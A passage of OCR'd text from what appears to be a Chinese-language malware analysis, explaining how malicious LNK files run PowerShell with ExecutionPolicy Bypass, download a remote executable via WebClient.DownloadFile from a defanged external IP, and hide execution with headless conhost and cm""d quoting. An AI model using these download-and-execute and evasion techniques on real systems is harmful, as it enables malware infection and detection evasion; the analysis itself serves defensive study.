
powershell.exe，並且以ExecutionPolicy Bypass，
強制繞過 Windows 預設阻擋未簽署腳本的安全原
則。隨後利用 (New-Object
System.Net.WebClient).DownloadFile('hxxp://178.16.
Process 下載遠端的執行檔（spl.exe），將其另存為
系統目錄下的 windrv.exe 並逕行啟動，完成系統感
染。
變數替換與隱蔽視窗：這類透過lnk檔進行攻擊的
樣本還有許多其他變體，有許多手法的利用都是可用
來適應或隱蔽系統內建的執行方式：例如：呼叫
conhost.exe並輔以--headless來確保呼叫cmd.exe
執行時不會跳出黑色的命令提示字元視窗。在指令列
中，為避免惡意指令被偵測出來，故意將cmd寫為
`cm""d`，而Windows指令中，字串內的雙引號會